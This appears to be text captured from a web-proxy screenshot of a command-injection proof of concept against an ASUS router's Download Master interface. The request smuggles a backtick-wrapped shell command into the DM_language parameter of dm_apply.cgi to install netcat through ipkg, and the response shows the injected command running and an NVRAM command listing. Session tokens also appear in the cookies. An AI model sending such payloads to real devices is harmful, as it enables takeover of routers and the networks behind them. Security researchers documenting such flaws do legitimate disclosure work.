 Request
Pretty Raw Hex
\n
1 GET /downloadmaster/dm_apply.cgi?action_mode=DM_LANG&DM_language=%60%2ftmp%2fmnt%2fUSB%2fasusware.arm%2fbin%2fipkg+install+netcat%60
HTTP/1.1
2 Host: 192.168.1.2:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://192.168.1.2:8081/downloadmaster/task.asp
10 Cookie: AuthByPasswd=asus_app_token:588d1645bf8484e57fa2ecb873a71737; hwaddr=3C:7C:3F:53:C1:00; apps_last=; asus_token=
pCGUbKb69jHPwyk3WGVr51Om3re1A8c; clickedItem_tab=0
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sat, 07 Oct 2023 13:42:35 GMT
4 Server: lighttpd/1.4.39
5 Content-Length: 828
6
7
8 =====
9 Input cmd:netcat is not supported
10 ======
11
12 ======== NVRAM CMDS ========
13 [0m[set] : set name with value
14 [1m[30m[setflag] : set bit value
15 [0m[unset] : remove nvram entry
16 [1m[30m[get] : get nvram value with name
17 [0m[getflag] : get bit value
18 [1m[30m[show:dump:getall] : show all nvrams
19 [0m[loadfile] : populate nvram value from files
20 [1m[30m[savefile] : save all nvram value to file
21 [0m[0m[0m[commit] : save nvram [optional] to restart wlan when following restart
22 [1m[30m[restart] : restart wlan
23 [0m[0m[0m[save] : save all nvram value to file
24 [1m[30m[restore] : restore all nvram value from file
25 [0m[erase] : erase nvram partition
26 [1m[30m[fb_save] : save the romfile for feedback
27 [0m============================
28 ContentType:text/html
29 Cache-Control:private,max-age=0;
30
31 ACK_SUCESS